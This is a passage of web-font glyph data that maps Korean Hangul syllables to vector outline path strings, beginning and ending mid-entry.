":"95,-35v-36,0,-61,-5,-61,-44r0,-195r122,0r0,38r-67,0r0,148v0,7,3,11,9,12v43,3,97,9,96,-37r0,-166r50,0r0,96r36,0r0,-96r52,0r0,337r-52,0r0,-203r-36,0r0,199r-50,0r0,-113v-17,17,-59,25,-99,24"},"\ub301":{"d":"92,-107v-37,0,-59,-6,-59,-43r0,-124r122,0r0,38r-68,0r0,77v17,28,106,19,106,-25r0,-95r49,0r0,71r37,0r0,-71r51,0r0,189r-51,0r0,-80r-37,0r0,79r-49,0r0,-39v-17,17,-60,23,-101,23xm331,-49r-6,107r-52,0r0,-83v0,-7,-4,-11,-11,-11r-175,0r0,-38r220,0v17,0,25,8,24,25"},"\ub304":{"d":"92,-95v-36,0,-59,-5,-59,-44r0,-135r122,0r0,38r-68,0r0,88v11,28,79,12,98,0v17,-28,4,-89,8,-131r49,0r0,81r37,0r0,-81r51,0r0,226r-51,0r0,-108r-37,0r0,108r-49,0r0,-65v-18,16,-61,23,-101,23xm111,52v-49,1,-19,-76,-27,-117r57,0r0,70v0,6,4,9,11,9r186,0r0,38r-227,0"},"\ub310":{"d":"92,-107v-36,0,-59,-5,-59,-44r0,-123r122,0r0,38r-68,0r0,76v17,28,106,20,106,-24r0,-95r49,0r0,71r37,0r0,-71r51,0r0,188r-51,0r0,-79r-37,0r0,78r-49,0r0,-38v-18,16,-61,23,-101,23xm123,62v-21,0,-30,-9,-30,-30r0,-108r218,0v13,0,20,7,20,21r-5,117r-203,0xm273,24r0,-55v0,-5,-2,-7,-7,-7r-117,0v4,21,-11,62,11,62r113,0"},"\ub313":{"d":"93,-104v-37,0,-59,-6,-59,-43r0,-127r123,0r0,38r-68,0r0,79v0,7,3,12,9,13v40,2,96,7,95,-37r0,-98r49,0r0,73r37,0r0,-73r51,0r0,203r-51,0r0,-92r-37,0r0,71r-49,0r0,-30v-17,17,-61,23,-100,23xm235,-82v1,58,55,93,107,106r-18,36v-43,-6,-100,-43,-117,-74v-17,36,-72,66,-119,75r-18,-36v59,-15,105,-42,106,-107r59,0"},"\ub314":{"d":"92,-108v-36,0,-59,-5,-59,-44r0,-122r122,0r0,38r-68,0r0,75v17,28,106,20,106,-24r0,-94r49,0r0,70r37,0r0,-70r51,0r0,183r-51,0r0,-75r-37,0r0,74r-49,0r0,-34v-18,16,-61,23,-101,23xm265,-1v-8,26,-39,54,-63,65v-24,-10,-54,-41,-63,-65v-10,26,-36,53,-62,65r-27,-31v42,-26,63,-60,61,-114r55,0v-1,43,10,72,36,95v26,-23,37,-52,36,-95r55,0v-2,54,18,87,60,114r-26,31v-26,-12,-52,-39,-62,-65"},"\ub355":{"d":"320,-88r-58,0r0,-84r-85,0r0,-38r85,0r0,-69r58,0r0,191xm92,-155v1,18,24,14,42,14v30,0,58,-3,83,-8r6,33v-30,9,-69,14,-118,14v-40,-1,-71,0,-71,-42r0,-130r171,0r0,37r-113,0r0,82xm322,-47r-6,105r-53,0r0,-81v0,-7,-4,-12,-11,-12r-169,0r0,-37r215,0v17,0,25,8,24,25"},"\ub358":{"d":"320,-46r-58,0r0,-123r-85,0r0,-38r85,0r0,-72r58,0r0,233xm92,-147v1,17,20,14,39,14v31,0,60,-3,86,-9r6,34v-32,10,-72,14,-121,14v-41,0,-68,-1,-68,-42r0,-138r171,0r0,37r-113,0r0,90xm332,52r-224,0v-47,-1,-20,-74,-27,-115r58,0r0,68v0,6,3,9,10,9r183,0r0,38"},"\ub35b":{"d":"320,-89r-58,0r0,-84r-85,0r0,-37r85,0r0,-69r58,0r0,190xm92,-156v1,18,24,14,42,14v30,0,58,-2,83,-7r6,33v-30,9,-69,13,-118,13v-41,1,-71,0,-71,-42r0,-129r171,0r0,37r-113,0r0,81xm118,62v-21,0,-30,-9,-30,-30r0,-105r235,0r0,37r-177,0r0,51v0,6,3,9,10,9r171,0r0,38r-209,0"},"\ub35c":{"d":"320,-107r-58,0r0,-74r-84,0r0,-36r84,0r0,-62r58,0r0,172xm93,-168v1,18,24,14,42,14v30,0,57,-3,82,-8r7,33v-30,9,-70,14,-118,14v-40,-1,-71,1,-71,-43r0,-117r170,0r0,37r-112,0r0,70xm120,62v-48,5,-29,-55,-33,-95r177,0v-1,-9,3,-23,-7,-22r-170,0r0,-37r215,0v39,3,11,62,16,94r-172,0v1,9,-4,24,7,23r176,0r0,37r-209,0"},"\ub364":{"d":"320,-90r-58,0r0,-83r-85,0r0,-37r85,0r0,-69r58,0r0,189xm92,-156v2,18,23,14,42,14v30,0,58,-3,83,-8r6,33v-30,9,-69,14,-118,14v-40,-1,-71,0,-71,-42r0,-129r171,0r0,37r-113,0r0,81xm118,62v-21,0,-30,-9,-30,-30r0,-106r214,0v13,0,19,7,19,21r-4,115r-199,0xm262,24r0,-54v0,-5,-1,-7,-6,-7r-110,0r0,52v0,6,3,9,10,9r106,0"},"\ub365":{"d":"320,-96r-58,0r0,-78r-85,0r0,-37r85,0r0,-68r58,0r0,183xm93,-158v0,19,22,14,41,14v30,0,58,-2,83,-7r6,33v-30,9,-70,13,-118,13v-41,1,-70,0,-70,-42r0,-127r170,0r0,37r-112,0r0,79xm118,62v-21,0,-30,-9,-30,-30r0,-113r58,0r0,33r116,0r0,-33r58,0r0,143r-202,0xm262,24r0,-34r-116,0v1,14,-6,34,11,34r105,0"},"\ub367":{"d":"320,-72r-58,0r0,-100r-84,0r0,-37r84,0r0,-70r58,0r0,207xm93,-153v1,18,24,14,42,14v30,0,57,-3,82,-8r7,33v-30,9,-70,14,-118,14v-40,-1,-71,1,-71,-43r0,-131r170,0r0,37r-112,0r0,84xm228,-79v1,57,55,91,108,103r-19,36v-42,-7,-101,-40,-116,-72v-18,35,-71,64,-120,73r-18,-36v72,-18,108,-50,107,-104r58,0"},"\ub36e":{"d":"320,-97r-58,0r0,-78r-85,0r0,-37r85,0r0,-67r58,0r0,182xm92,-160v1,18,23,13,42,13v30,0,58,-2,83,-7r6,33v-30,9,-70,14,-118,14v-40,0,-71,-1,-71,-42r0,-125r170,0r0,37r-112,0r0,77xm328,62r-250,0r0,-37r39,0v-3,-18,-2,-47,-2,-69r-35,0r0,-37r247,0r0,37r-35,0r-2,69r38,0r0,37xm235,-44r-63,0r1,69r61,0v1,-20,1,-47,1,-69"},"\ub370":{"d":"332,58r-52,0r0,-337r52,0r0,337xm257,54r-49,0r0,-198r-66,0r0,-38r66,0r0,-97r49,0r0,333xm93,-33v-35,-1,-58,-5,-58,-43r0,-198r133,0r0,38r-79,0r0,150v-1,14,15,12,28,13v22,0,43,-2,63,-8r7,33v-27,10,-58,15,-94,15"},"\ub3c4":{"d":"151,-102v-38,-4,-96,15,-96,-29r0,-141r250,0r0,38r-192,0r0,85v0,6,4,10,10,10r183,0r0,37r-97,0r0,57r136,0r0,37r-330,0r0,-37r136,0r0,-57"},"\ub3c5":{"d":"151,-153v-38,-3,-93,13,-93,-30r0,-95r243,0r0,38r-185,0v3,17,-9,50,10,50r176,0r0,37r-93,0r0,30r136,0r0,37r-330,0r0,-37r136,0r0,-30xm302,-37r-6,95r-53,0r0,-71v0,-8,-3,-12,-11,-12r-175,0r0,-38r222,0v17,0,24,9,23,26"},"\ub3c8":{"d":"152,-147v-37,-3,-93,14,-93,-29r0,-102r243,0r0,38r-185,0v3,18,-9,56,9,56r177,0r0,37r-94,0r0,38r136,0r0,37r-330,0r0,-37r137,0r0,-38xm85,56v-46,1,-21,-68,-27,-106r58,0r0,59v0,6,4,9,11,9r183,0r0,38r-225,0"},"\ub3cc":{"d":"151,-162v-38,-3,-92,14,-92,-30r0,-86r242,0r0,36r-184,0v2,16,-8,44,10,44r175,0r0,36r-93,0r0,26r136,0r0,35r-330,0r0,-35r136,0r0,-26xm92,62v-46,4,-30,-51,-33,-90r184,0v-1,-8,3,-19,-6,-19r-178,0r0,-35r223,0v38,2,11,58,15,88r-179,0v1,9,-3,21,7,21r182,0r0,35r-215,0"},"\ub3d4":{"d":"151,-154v-38,-3,-93,13,-93,-30r0,-94r243,0r0,38r-185,0v3,17,-9,49,10,49r176,0r0,37r-93,0r0,30r136,0r0,37r-330,0r0,-37r136,0r0,-30xm90,62v-53,1,-22,-82,-30,-126r223,0v14,0,20,6,19,20r-4,106r-208,0xm243,24r0,-44v0,-5,-1,-7,-6,-7r-119,0v3,17,-9,51,10,51r115,0"},"\ub3d7":{"d":"151,-151v-38,-3,-92,14,-92,-30r0,-97r242,0r0,38r-184,0v3,18,-8,52,10,52r175,0r0,37r-93,0r0,33r136,0r0,37r-330,0r0,-37r136,0r0,-33xm43,25v62,-15,105,-29,107,-93r59,0v-1,48,35,73,109,92r-17,36v-42,-7,-102,-34,-119,-63v-17,32,-76,58,-122,64"},"\ub3d9":{"d":"151,-156v-38,-3,-92,14,-92,-30r0,-92r242,0r0,38r-184,0v3,17,-8,47,10,47r175,0r0,37r-93,0r0,29r136,0r0,37r-330,0r0,-37r136,0r0,-29xm180,-77v60,0,104,21,104,74v0,53,-45,74,-104,74v-59,0,-104,-22,-104,-74v0,-52,45,-74,104,-74xm180,34v27,0,48,-12,48,-37v0,-24,-21,-37,-48,-37v-27,0,-48,13,-48,37v0,25,21,37,48,37"},"\ub3dd":{"d":"151,-159v-38,-3,-93,13,-93,-30r0,-89r243,0r0,36r-185,0v3,17,-8,47,10,47r176,0r0,36r-93,0r0,27r136,0r0,36r-330,0r0,-36r136,0r0,-27xm90,62v-22,0,-30,-9,-31,-30r0,-108r244,0r0,35r-186,0r0,17r183,0r0,33r-183,0v-1,10,1,18,11,18r179,0r0,35r-217,0"},"\ub3e4":{"d":"151,-108v48,-3,96,6,96,-33r0,-138r58,0r0,91r51,0r0,38r-51,0r0,122r-58,0r0,-64v-36,33,-145,17,-230,21r0,-37r77,0r0,-39v-31,1,-62,3,-62,-30r0,-98r178,0r0,37r-120,0v3,18,-8,50,9,54r112,0r0,37r-60,0r0,39xm318,57r-225,0v-44,0,-20,-65,-26,-102r58,0r0,55v0,6,3,9,10,9r183,0r0,38"},"\ub3fc":{"d":"134,-48v37,2,71,-5,71,-34r0,-197r48,0r0,112r29,0r0,-112r50,0r0,337r-50,0r0,-187r-29,0r0,183r-48,0r0,-85v-31,30,-121,20,-191,22r0,-38r67,0r0,-59v-30,1,-53,0,-53,-30r0,-134r153,0r0,37r-100,0r0,79v0,6,3,10,10,10r91,0r0,38r-48,0r0,58"},"\ub418":{"d":"162,-48v51,1,102,-1,102,-38r0,-193r58,0r0,337r-58,0r0,-91v-40,36,-165,21,-251,24r0,-38r92,0r0,-59v-32,0,-65,5,-65,-30r0,-135r181,0r0,38r-123,0r0,79v0,6,3,10,10,10r115,0r0,38r-61,0r0,58"},"\ub41c":{"d":"166,-108v49,-3,98,7,98,-33r0,-138r58,0r0,251r-58,0r0,-64v-37,33,-154,17,-239,21r0,-37r83,0r0,-39v-32,1,-63,3,-63,-30r0,-98r178,0r0,37r-120,0v3,18,-9,54,10,54r111,0r0,37r-58,0r0,39xm337,57r-226,0v-45,1,-21,-64,-27,-102r58,0r0,55v0,6,4,9,11,9r184,0r0,38"},"\ub420":{"d":"166,-134v49,-3,98,7,98,-33r0,-112r58,0r0,183r-58,0r0,-24v-37,33,-154,17,-239,21r0,-35r84,0r0,-27v-32,1,-64,3,-64,-30r0,-85r178,0r0,36r-120,0v2,15,-7,43,10,43r111,0r0,36r-58,0r0,27xm118,62v-46,5,-30,-50,-33,-89r180,0v-1,-7,3,-19,-6,-18r-174,0r0,-35r219,0v38,2,12,57,15,87r-176,0v1,8,-3,20,7,19r181,0r0,36r-213,0"},"\ub428":{"d":"166,-123v49,-4,98,6,98,-34r0,-122r58,0r0,199r-58,0r0,-28v-37,33,-154,17,-239,21r0,-36r83,0r0,-31v-32,1,-63,3,-63,-30r0,-92r178,0r0,37r-120,0v3,17,-8,49,10,49r111,0r0,36r-58,0r0,31xm116,62v-54,2,-23,-81,-31,-126r219,0v14,0,20,6,19,20r-4,106r-203,0xm264,26r0,-47v0,-5,-2,-7,-7,-7r-114,0v3,19,-9,54,11,54r110,0"},"\ub429":{"d":"166,-126v49,-3,98,7,98,-33r0,-120r58,0r0,192r-58,0r0,-24v-38,32,-154,19,-239,22r0,-37r83,0r0,-31v-31,1,-63,3,-63,-29r0,-90r179,0r0,37r-121,0v3,16,-8,46,10,46r112,0r0,36r-59,0r0,31xm116,62v-21,0,-30,-9,-30,-30r0,-104r58,0r0,30r120,0r0,-30r58,0r0,134r-206,0xm264,26r0,-32r-120,0v1,13,-5,32,10,32r110,0"},"\ub42b":{"d":"166,-120v49,-3,98,7,98,-33r0,-126r58,0r0,218r-58,0r0,-44v-37,33,-154,17,-239,21r0,-36r84,0r0,-33v-32,1,-64,3,-64,-30r0,-93r178,0r0,37r-120,0v3,17,-9,50,10,50r111,0r0,36r-58,0r0,33xm227,-67v2,56,54,77,107,91r-18,36v-45,-6,-99,-35,-117,-66v-18,35,-71,58,-119,67r-18,-36v59,-16,103,-31,106,-92r59,0"},"\ub450":{"d":"89,-123v-23,0,-32,-9,-32,-30r0,-123r246,0r0,38r-188,0r0,67v0,6,4,10,10,10r179,0r0,38r-215,0xm345,-52r-136,0r0,110r-58,0r0,-110r-136,0r0,-38r330,0r0,38"},"\ub451":{"d":"91,-154v-55,3,-24,-79,-32,-124r242,0r0,37r-184,0v3,17,-9,50,10,50r175,0r0,37r-211,0xm345,-94r-136,0r0,32v35,5,97,-16,94,25r-6,95r-53,0r0,-71v0,-8,-3,-12,-11,-12r-176,0r0,-37r94,0r0,-32r-136,0r0,-37r330,0r0,37"},"\ub454":{"d":"93,-150v-56,2,-24,-82,-32,-128r242,0r0,38r-184,0v3,18,-9,52,10,52r176,0r0,38r-212,0xm345,-85r-130,0r0,70r-58,0r0,-70r-142,0r0,-37r330,0r0,37xm85,56v-48,1,-20,-71,-27,-110r58,0r0,63v0,6,3,9,10,9r181,0r0,38r-222,0"},"\ub458":{"d":"91,-162v-53,3,-26,-72,-32,-116r242,0r0,36r-184,0v2,16,-8,44,10,44r175,0r0,36r-211,0xm92,62v-47,5,-30,-50,-33,-89r185,0v0,-8,2,-20,-7,-19r-178,0r0,-35r92,0r0,-26r-136,0r0,-36r330,0r0,36r-136,0r0,26v32,5,95,-15,93,19r-4,69r-181,0v1,8,-3,20,7,19r183,0r0,36r-215,0"},"\ub460":{"d":"91,-155v-55,3,-24,-78,-32,-123r242,0r0,37r-184,0v3,17,-9,49,10,49r175,0r0,37r-211,0xm89,62v-53,1,-22,-82,-30,-126r92,0r0,-31r-136,0r0,-37r330,0r0,37r-136,0r0,31v33,5,95,-16,94,21r-4,105r-210,0xm244,24r0,-44v0,-5,-2,-7,-7,-7r-120,0v3,17,-9,51,10,51r117,0"},"\ub461":{"d":"91,-158v-54,3,-25,-76,-32,-120r242,0r0,36r-184,0v3,17,-8,48,10,48r175,0r0,36r-211,0xm345,-97r-136,0r0,44r-58,0r0,-44r-136,0r0,-37r330,0r0,37xm90,62v-22,0,-31,-8,-31,-30r0,-105r58,0r0,35r127,0r0,-35r58,0r0,135r-212,0xm244,25r0,-26r-127,0v0,12,-3,27,11,26r116,0"},"\ub463":{"d":"91,-156v-54,2,-25,-77,-32,-122r242,0r0,37r-184,0v3,17,-9,48,10,48r175,0r0,37r-211,0xm345,-95r-136,0r0,31r-58,0r0,-31r-136,0r0,-37r330,0r0,37xm209,-50v4,46,59,66,110,74r-16,36v-42,-2,-105,-33,-122,-59v-17,30,-78,57,-124,60r-15,-36v58,-10,104,-23,108,-75r59,0"},"\ub465":{"d":"91,-158v-53,2,-25,-75,-32,-120r242,0r0,37r-184,0v3,16,-8,46,10,46r175,0r0,37r-211,0xm76,-1v0,-43,32,-66,75,-71r0,-25r-136,0r0,-37r330,0r0,37r-136,0r0,25v43,5,75,28,75,71v0,51,-47,72,-104,72v-58,0,-104,-21,-104,-72xm180,34v27,0,49,-11,49,-35v0,-24,-23,-36,-49,-36v-26,0,-49,12,-49,36v0,24,22,35,49,35"},"\ub514":{"d":"148,-74v59,0,111,5,111,-41r0,-164r58,0r0,337r-58,0r0,-121v-29,24,-75,28,-143,28v-45,1,-76,-2,-75,-45r0,-194r162,0r0,38r-104,0r0,148v2,20,25,14,49,14"},"\ub46c":{"d":"322,58r-58,0r0,-67r-66,0r0,-37r66,0r0,-233r58,0r0,337xm71,-129v-23,0,-32,-9,-32,-30r0,-117r177,0r0,37r-119,0r0,63v0,6,3,9,10,9r111,0r0,38r-147,0xm248,-78v-23,8,-54,12,-87,13r0,119r-58,0r0,-119r-90,0r0,-37r135,0v45,0,77,-2,96,-6"},"\ub480":{"d":"322,-70r-58,0r0,-7r-63,0r0,-32r63,0r0,-170r58,0r0,209xm221,-167r-144,0v-50,2,-27,-67,-32,-109r175,0r0,34r-117,0v2,15,-7,40,10,41r108,0r0,34xm23,-150v72,-1,158,4,220,-6r5,26v-19,7,-47,12,-85,13r0,47r-57,0r0,-47r-83,0r0,-33xm46,33v35,-22,59,-42,61,-92v17,2,42,-4,55,2v0,31,12,56,36,74v23,-18,35,-42,35,-76v18,1,40,-2,56,1v0,39,20,69,60,91r-26,31v-23,-9,-54,-36,-62,-59v-8,25,-38,49,-63,59v-24,-10,-56,-34,-64,-59v-9,24,-29,44,-61,59"},"\ub4a4":{"d":"75,-125v-23,0,-32,-8,-32,-29r0,-121r179,0r0,37r-121,0r0,66v0,6,3,10,10,10r112,0r0,37r-148,0xm264,-76v-21,17,-49,24,-98,23r0,107r-58,0r0,-106r-90,0r0,-38r202,-3v29,-4,44,-16,44,-36r0,-150r58,0r0,337r-58,0r0,-134"},"\ub4b7":{"d":"222,-154r-144,0v-53,1,-25,-77,-32,-122r175,0r0,37r-117,0v3,17,-8,48,10,48r108,0r0,37xm264,-116v-26,18,-56,22,-116,21r0,55r-57,0r0,-55r-68,0r0,-36v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-115r58,0r0,221r-58,0r0,-58xm231,-66v2,54,53,77,106,90r-17,36v-42,-4,-101,-36,-117,-65v-16,33,-73,59,-119,66r-18,-36v72,-15,107,-42,106,-91r59,0"},"\ub4c0":{"d":"87,-124v-22,0,-31,-8,-31,-29r0,-123r248,0r0,38r-190,0r0,67v0,6,3,9,9,9r182,0r0,38r-218,0xm345,-53r-76,0r0,111r-58,0r0,-111r-62,0r0,111r-58,0r0,-111r-76,0r0,-37r330,0r0,37"},"\ub4dc":{"d":"305,-98r-217,0v-21,0,-32,-10,-32,-30r0,-143r247,0r0,38r-189,0r0,88v0,6,4,9,10,9r181,0r0,38xm345,-8r-330,0r0,-38r330,0r0,38"},"\ub4dd":{"d":"91,-151v-56,2,-24,-81,-32,-126r242,0r0,37r-184,0v3,18,-9,52,10,52r175,0r0,37r-211,0xm345,-90r-330,0r0,-37r330,0r0,37xm302,-39r-6,97r-53,0r0,-75v0,-7,-3,-11,-10,-11r-176,0r0,-37r222,0v17,0,24,9,23,26"},"\ub4e0":{"d":"93,-141v-23,0,-32,-9,-32,-30r0,-106r242,0r0,38r-184,0v4,20,-10,60,10,60r176,0r0,38r-212,0xm345,-74r-330,0r0,-38r330,0r0,38xm85,56v-46,1,-20,-68,-27,-107r58,0r0,60v0,6,4,9,11,9r182,0r0,38r-224,0"},"\ub4e3":{"d":"91,-151v-56,2,-24,-81,-32,-126r242,0r0,37r-184,0v3,18,-9,52,10,52r175,0r0,37r-211,0xm345,-90r-330,0r0,-37r330,0r0,37xm90,61v-53,1,-23,-81,-31,-126r244,0r0,37r-186,0v3,18,-9,52,11,52r179,0r0,37r-217,0"},"\ub4e4":{"d":"302,-159r-210,0v-55,1,-26,-74,-33,-119r242,0r0,36r-184,0v2,17,-8,47,10,47r175,0r0,36xm345,-104r-330,0r0,-36r330,0r0,36xm92,62v-47,5,-28,-54,-32,-92r183,0v-1,-8,3,-20,-6,-20r-177,0r0,-36r222,0v37,3,11,60,15,90r-179,0v1,9,-4,22,7,21r182,0r0,37r-215,0"},"\ub4ec":{"d":"91,-152v-56,2,-24,-80,-32,-125r242,0r0,37r-184,0v3,17,-9,51,10,51r175,0r0,37r-211,0xm345,-91r-330,0r0,-37r330,0r0,37xm90,61v-21,0,-30,-9,-30,-30r0,-98r223,0v14,0,20,7,19,21r-4,107r-208,0xm243,24r0,-46v0,-5,-1,-8,-6,-8r-119,0v3,18,-9,54,10,54r115,0"},"\ub4ed":{"d":"91,-153v-55,2,-24,-80,-32,-125r242,0r0,38r-184,0v3,17,-9,50,10,50r175,0r0,37r-211,0xm345,-93r-330,0r0,-37r330,0r0,37xm90,61v-21,0,-30,-9,-30,-30r0,-104r58,0r0,30r125,0r0,-30r58,0r0,134r-211,0xm243,24r0,-30r-125,0v1,13,-4,31,11,30r114,0"},"\ub4ef":{"d":"91,-150v-55,2,-24,-81,-32,-127r242,0r0,37r-184,0v3,18,-9,53,10,53r175,0r0,37r-211,0xm345,-88r-330,0r0,-37r330,0r0,37xm209,-71v2,59,54,79,109,94r-17,36v-42,-6,-103,-36,-119,-64v-16,31,-78,60,-122,65r-17,-36v73,-17,108,-44,107,-95r59,0"},"\ub4f1":{"d":"91,-152v-55,2,-24,-80,-32,-125r242,0r0,37r-184,0v3,18,-9,51,10,51r175,0r0,37r-211,0xm345,-92r-330,0r0,-37r330,0r0,37xm180,-79v60,0,104,22,104,75v0,52,-44,75,-104,75v-60,0,-104,-22,-104,-75v0,-52,44,-75,104,-75xm180,34v26,0,48,-13,48,-38v0,-25,-22,-37,-48,-37v-26,0,-48,12,-48,37v0,25,22,38,48,38"},"\ub518":{"d":"96,-150v3,21,25,14,51,14v50,0,78,-1,104,-14v20,-27,4,-87,9,-129r58,0r0,231r-58,0r0,-76v-31,27,-76,27,-147,27v-44,0,-75,2,-75,-43r0,-134r165,0r0,37r-107,0r0,87xm329,52r-220,0v-48,-1,-20,-76,-27,-117r58,0r0,70v0,6,3,9,10,9r179,0r0,38"},"\ub51b":{"d":"96,-159v3,21,25,14,51,14v51,0,79,-1,104,-15v19,-24,5,-80,9,-119r58,0r0,186r-58,0r0,-41v-31,27,-77,28,-147,28v-44,0,-75,2,-75,-43r0,-125r165,0r0,37r-107,0r0,78xm116,62v-22,0,-31,-8,-31,-30r0,-107r236,0r0,38r-178,0v4,21,-11,61,11,61r171,0r0,38r-209,0"},"\ub51c":{"d":"96,-171v3,20,25,14,51,14v51,0,79,-1,104,-15v18,-21,5,-72,9,-107r58,0r0,170r-58,0r0,-36v-31,26,-76,27,-146,27v-44,0,-75,2,-75,-43r0,-114r164,0r0,38r-107,0r0,66xm118,62v-49,5,-29,-57,-33,-97r176,0v-1,-8,4,-22,-6,-22r-170,0r0,-37r215,0v39,3,11,63,15,95r-172,0v1,9,-5,24,7,24r177,0r0,37r-209,0"},"\ub524":{"d":"96,-160v3,21,25,14,51,14v50,0,78,-1,104,-14v19,-24,5,-80,9,-119r58,0r0,188r-58,0r0,-43v-31,27,-76,27,-147,27v-44,0,-75,2,-75,-43r0,-124r165,0r0,37r-107,0r0,77xm116,62v-22,0,-31,-8,-31,-30r0,-108r215,0v13,0,19,7,19,21r-5,117r-198,0xm260,24r0,-55v0,-5,-2,-7,-7,-7r-110,0v4,21,-11,62,11,62r106,0"},"\ub525":{"d":"96,-162v3,20,25,14,51,14v51,0,79,-1,104,-15v19,-23,5,-78,9,-116r58,0r0,181r-58,0r0,-38v-31,26,-76,27,-146,27v-45,0,-77,1,-76,-43r0,-122r165,0r0,37r-107,0r0,75xm116,62v-21,0,-30,-9,-30,-30r0,-114r58,0r0,34r116,0r0,-34r58,0r0,144r-202,0xm260,-10r-116,0v1,14,-6,34,10,34r106,0r0,-34"},"\ub77c":{"d":"134,-60v56,0,107,2,107,-41r0,-178r57,0r0,102r58,0r0,38r-58,0r0,197r-57,0r0,-107v-28,22,-78,29,-142,29v-44,0,-75,-2,-75,-44r0,-110r117,0r0,-52v0,-7,-3,-10,-9,-10r-106,0r0,-38r151,0v16,0,23,8,22,24r-8,114r-109,0r0,63v4,16,29,13,52,13"},"\ub780":{"d":"136,-122v53,0,108,4,108,-38r0,-119r58,0r0,83r55,0r0,38r-55,0r0,111r-58,0r0,-64v-27,21,-78,29,-140,29v-42,0,-75,-2,-74,-43r0,-74r114,0v-2,-14,6,-38,-9,-38r-104,0r0,-37r149,0v17,0,24,8,23,24r-9,87r-106,0r0,28v1,17,27,13,48,13xm102,53v-46,0,-19,-71,-26,-110r58,0r0,62v0,6,3,9,10,9r171,0r0,39r-213,0"},"\ub78c":{"d":"136,-131v52,0,108,4,108,-39r0,-109r58,0r0,71r55,0r0,38r-55,0r0,88r-58,0r0,-39v-27,20,-79,31,-140,30v-41,-1,-75,-2,-74,-43r0,-70r114,0v-1,-13,5,-34,-9,-34r-104,0r0,-36r149,0v17,0,24,8,23,24r-9,81r-106,0r0,25v2,16,28,13,48,13xm106,62v-21,0,-30,-9,-30,-30r0,-99r207,0v14,0,21,7,20,21r-5,108r-192,0xm244,24r0,-46v0,-5,-2,-7,-7,-7r-103,0v3,18,-10,53,10,53r100,0"},"\ub798":{"d":"95,-20v-35,0,-62,-3,-62,-42r0,-112r83,0r0,-52v0,-7,-3,-10,-9,-10r-72,0r0,-38r112,0v16,0,23,8,22,24r-6,114r-77,0r0,63v0,6,4,10,12,11v44,3,100,8,99,-39r0,-178r50,0r0,96r33,0r0,-96r52,0r0,337r-52,0r0,-203r-33,0r0,199r-50,0r0,-99v-18,17,-62,26,-102,25"},"\ub7a8":{"d":"90,-93v-34,1,-58,-3,-58,-38r0,-73r83,0v-2,-13,6,-34,-9,-34r-74,0r0,-36r113,0v44,3,13,70,18,105r-78,0v1,14,-5,36,11,36v47,0,100,10,100,-37r0,-109r50,0r0,71r33,0r0,-71r51,0r0,197r-51,0r0,-88r-33,0r0,87r-50,0r0,-34v-20,20,-62,24,-106,24xm123,62v-21,0,-30,-9,-30,-30r0,-99r218,0v13,0,20,7,20,21r-5,108r-203,0xm273,24r0,-46v0,-5,-2,-7,-7,-7r-117,0v3,18,-10,53,11,53r113,0"},"\ub7c9":{"d":"131,-134v52,0,113,5,113,-38r0,-107r58,0r0,33r55,0r0,37r-55,0r0,42r55,0r0,37r-55,0r0,41r-58,0r0,-35v-27,22,-84,31,-144,31v-40,1,-70,-4,-69,-43r0,-70r113,0v-1,-12,5,-32,-9,-32r-104,0r0,-36r149,0v17,0,24,8,23,24r-8,80r-106,0r0,24v1,15,23,12,42,12xm199,-86v57,0,101,26,101,77v0,51,-44,77,-101,77v-56,0,-101,-26,-101,-77v0,-51,45,-77,101,-77xm199,28v25,0,45,-13,45,-37v0,-24,-20,-38,-45,-38v-25,0,-44,14,-44,38v0,23,19,37,44,37"},"\ub7ec":{"d":"322,58r-57,0r0,-193r-58,0r0,-37r58,0r0,-107r57,0r0,337xm88,-71v3,15,27,13,48,13v33,0,62,-2,86,-7r5,36v-32,8,-73,12,-122,12v-43,0,-75,-3,-75,-45r0,-110r109,0r0,-55v0,-6,-4,-9,-10,-9r-98,0r0,-38r143,0v16,0,24,8,23,24r-8,115r-101,0r0,64"},"\ub7f0":{"d":"320,-39r-58,0r0,-124r-45,0r0,-38r45,0r0,-78r58,0r0,240xm93,-133v2,15,27,13,45,13v30,0,56,-3,79,-8r5,36v-30,8,-65,12,-108,12v-44,0,-79,-2,-79,-45r0,-74r114,0v-2,-14,6,-38,-9,-38r-103,0r0,-37r146,0v16,0,24,8,23,24r-5,87r-108,0r0,30xm332,53r-224,0v-46,0,-21,-70,-27,-109r58,0r0,61v0,6,3,9,10,9r183,0r0,39"},"\ub808":{"d":"332,58r-52,0r0,-337r52,0r0,337xm260,54r-49,0r0,-189r-38,0r0,-38r38,0r0,-106r49,0r0,333xm84,-71v0,14,19,11,34,12v21,0,41,-2,62,-6r6,35v-26,7,-58,11,-96,11v-37,0,-59,-3,-59,-41r0,-112r82,0r0,-54v0,-7,-3,-10,-9,-10r-71,0r0,-38r110,0v16,0,24,8,23,24r-6,115r-76,0r0,64"},"\ub825":{"d":"113,-87v-43,0,-78,-2,-78,-45r0,-71r113,0v-1,-13,5,-35,-9,-35r-103,0r0,-37r146,0v22,-1,25,17,22,37r58,0r0,-41r58,0r0,199r-58,0r0,-43r-49,0r3,24v-30,7,-64,12,-103,12xm322,-38r-7,96r-52,0r0,-73v0,-7,-4,-11,-11,-11r-171,0r0,-38r217,0v17,0,25,8,24,26xm262,-159r0,-42r-60,0r-3,34r-106,0v1,17,-6,36,14,38v25,2,53,3,85,-2r0,-28r70,0"},"\ub828":{"d":"111,-78v-43,0,-76,-2,-76,-44r0,-76r113,0v-2,-14,6,-40,-9,-40r-103,0r0,-36r146,0v23,-1,25,18,22,40r58,0r0,-45r58,0r0,240r-58,0r0,-77r-50,0r4,26v-30,8,-65,12,-105,12xm332,53r-224,0v-46,0,-21,-70,-27,-109r58,0r0,61v0,6,3,9,10,9r183,0r0,39xm93,-130v1,14,24,12,41,12v19,0,39,-1,58,-4r0,-31r70,0r0,-44r-60,0r-3,35r-106,0r0,32"},"\ub85c":{"d":"151,-90v-38,-4,-96,15,-96,-29r0,-82r192,0v-2,-12,6,-34,-8,-34r-183,0r0,-38r227,0v17,0,24,9,23,26r-6,84r-187,0v1,14,-5,36,10,36r186,0r0,37r-100,0r0,45r136,0r0,38r-330,0r0,-38r136,0r0,-45"},"\ub8cc":{"d":"98,-90v-27,2,-43,-4,-43,-30r0,-82r192,0v-2,-12,6,-33,-8,-33r-184,0r0,-38r229,0v17,0,24,9,23,26r-7,83r-187,0v2,13,-5,35,9,36r188,0r0,38r-48,0r0,45r83,0r0,38r-330,0r0,-38r83,0r0,-45xm206,-45r0,-45r-52,0r0,45r52,0"},"\ub8e8":{"d":"89,-113v-50,4,-27,-62,-32,-102r188,0v-1,-10,3,-25,-8,-25r-179,0r0,